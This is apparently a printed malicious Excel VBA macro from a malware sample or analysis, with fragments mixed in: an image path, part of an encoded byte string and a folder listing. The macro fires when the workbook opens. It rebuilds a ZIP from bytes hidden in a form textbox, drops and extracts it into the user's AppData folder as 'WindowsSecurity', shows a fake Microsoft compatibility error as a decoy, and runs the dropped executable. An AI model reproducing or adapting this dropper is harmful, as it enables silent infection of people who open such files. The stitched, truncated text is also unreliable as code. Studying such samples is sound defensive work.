 Sub Workbook_Open()
hola
End Sub
Sub unzipper(zFname As Variant, eFname As Variant)
Dim FSO As Object
Dim oApp As Object
Set oApp = CreateObject("Shell.Application")
oApp.Namespace(eFname).CopyHere oApp.Namespace(zFname).items
End Sub
Sub hola()
Dim path_file As String
Dim file_name As String
Dim folder_name As Variant
Dim byt() As Byte
Dim ar1Gohra() As String
file_name = "WindowsSecurity"
folder_name = Environ$("APPDATA") & "\"
If Dir(folder_name, vbDirectory) = "" Then
MkDir (folder_name)
End If
path_file = folder_name & file_name
Dim linGohra As Double
linGohra = 0
Dim liar As Integer
liar = 0
Dim btsGohra7(361128) As Byte
ar1Gohra = Split(UserForm1.TextBox1.Text, "-")
For Each vl In ar1Gohra
btsGohra7(linGohra) = CByte(vl)
linGohra = linGohra + 1
Next
UserForm1
80-75-3-4-20-0-0-0-8-0-71-102-191-82-199-14-215-100-33-130-5-0-3-78-10-0-19-0-0-0-87-105-110-100
Open path_file & ".zip" For Binary Access Write As #3
Put #3, , btsGohra7
Close #3
C:\Users\ \AppData\Roaming
WindowsSecurity.exe 2021/6/15 15:10 应用程序 660 KB
WindowsSecurity.zip 2021/6/15 15:07 压缩(zipped)文件... 353 KB
If Dir(folder_name & file_name & ".e" & "xe") = "" Then
unzipper folder_name & file_name & ".zip", folder_name
End If
Dim a As String
a = MsgBox("Microsoft Office Excel: This Version isn't Compatible with This file.", vbCritical, "Microsoft Error")
Shell folder_name & file_name & ".e" & "xe", vbNormalNoFocus
End Sub